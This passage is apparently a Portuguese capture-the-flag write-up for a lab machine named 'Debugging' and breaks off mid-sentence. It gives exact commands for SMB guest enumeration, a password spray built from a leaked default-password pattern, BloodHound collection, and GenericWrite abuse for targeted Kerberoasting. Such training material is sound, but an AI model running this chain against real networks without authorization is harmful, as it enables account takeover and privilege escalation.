Introdução

Este write-up é referente a máquina Debugging. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Foi realizada uma enumeração de portas com RustScan para identificar as portas expostas pela aplicação

rustscan -u 200 -a <ip> -- -A -sC -sV --min-rate 1200



A enumeração com RustScan identificou as portas TCP 88 (Kerberos), 445 (SMB), 5985 (WinRM) e 3389 (RDP) expostas.
Ao enumerar a porta 445 (SMB) com a ferramenta nxc, o serviço respondeu, porém não foi possível autenticar, não havia usuário/senha válidos e o acesso foi negado.
nxc smb <machine-ip> -u '' -p '' --shares



O serviço SMB permite autenticação anônima utilizando o usuário guest, sem exigência de senha. Durante os testes, foi possível estabelecer conexão com sucesso e enumerar permissões utilizando a ferramenta nxc com a opção --shares. A análise confirmou que o usuário guest possui permissões de leitura nos compartilhamentos general e IPC$, permitindo a visualização do conteúdo disponível nesses diretórios.

nxc smb <machine-ip> -u guest -p ''--shares



Dando continuidade à utilização da ferramenta nxc, foi empregado o módulo spider_plus, que permitiu enumerar os arquivos aos quais o usuário possui permissão de leitura dos compartilhamentos disponíveis.

 nxc smb $ip -u guest -p '' -M spider_plus



A ferramenta nxc gera um arquivo no formato .json contendo os resultados obtidos pelo comando executado com o módulo spider_plus, incluindo a relação dos arquivos enumerados e seus respectivos metadados. O arquivo gerado encontra-se no diretório.

cat /home/<your-user>/.nxc/modules/nxc_spider_plus/<machine-ip>.json,.

Ao acessar o diretório e formatar a saída com jq, foi localizado o arquivo Welcome.txt no diretório general.



Utilizando o smbclient para acessar o diretório, conseguimos efetuar o download do arquivo.
smbclient //172.16.1.6/general -U guest
get Welcome.txt



O arquivo Welcome.txt é um documento corporativo que contém o formato da senha padrão Debugging[EntryYear]!@ e lista dois usuários identificados como Vitiex e Hudson.

Debugging[EntryYear]!@

Ex: Debugging2020!@



Com o formato da senha padrão conhecido e as contas Vitiex e Hudson identificadas, é possível realizar um ataque do tipo password-spray contra essas contas. O ataque usa esta técnica para identificar credenciais válidas, tentando múltiplas senhas contra uma ou mais contas de usuários válidos. Foi criado o arquivo user.txt contendo a lista de usuários identificados.



Foi criada a wordlist pass.txt contendo variações do padrão identificado Debugging[EntryYear]!@. Exemplos gerados: Debugging2020!@, Debugging2021!@, Debugging2022!@. A lista foi construída por um script Python em nossa máquina de ataque.

for numbers in range(2000,2026):
print(f"Debugging{numbers}!@")



Com listas de usuários e a wordlist gerada, realizámos um password-spray contra SMB usando o utilitário nxc

nxc smb <machine-ip> -u user.txt -p pass.txt --continue-on-success -t 1200




O ataque revelou usuário e senha válidos.

hudson:Debugging2019!@

Com a credencial do usuário Hudson, verificámos os serviços e permissões acessíveis na máquina alvo.
A conta tem permissões para acessar o LDAP, permitindo consultas e operações de manutenção no diretório hierárquico

nxc ldap <machine-ip> -u hudson -p 'Debugging2019!@'



Após a verificação do acesso do usuário, é possível extrair os dados do LDAP utilizando as ferramentas seguintes: nxc ou ldapdomaindump
A ferramenta nxc foi utilizada para realizar a extração das informações do diretório via LDAP, gerando um arquivo compactado no formato .zip no diretório:

/home/<your-user>/.nxc/logs/<your-file>_bloodhound.zip

nxc ldap <machine-ip> --dns-server <machine-ip> -u hudson -p 'Debugging2019!@' --bloodhound --collection All



A partir deste ponto, foi utilizada a ferramenta BloodHound para mapear e analisar a estrutura do Active Directory



Foi estabelecida conexão na ferramenta utilizando as credenciais obtidas na instalação e, em seguida, realizado o upload do arquivo .zip gerado anteriormente.



Após carregar todos os arquivos no BloodHound, foi selecionado o usuário HUDSON@DEBUGGING.CORP





Ao analisar as permissões do usuário HUDSON@DEBUGGING.CORP



A permissão GenericWrite permite ao usuário HUDSON@DEBUGGING.CORP modificar diversos atributos do usuário SVC_DEBUG, como grupos, descrições e scripts de logon, possibilitando ações que podem levar à elevação de privilégios. No entanto, essa permissão não inclui controles sensíveis, como ResetPassword, o que impede a redefinição direta da senha ou o controle total da conta. Se um atacante obtiver GenericWrite sobre um usuário, ele pode gravar no atributo servicePrincipalNames e imediatamente iniciar um ataque Kerberoasting direcionado.


Com um ataque Kerberoasting direcionado pode provocar a emissão de um ticket de serviço (TGS) para a conta alvo, é possível obter o hash do conteúdo criptografado desse ticket. Ao quebrar esse hash, obtemos credenciais que possibilitam 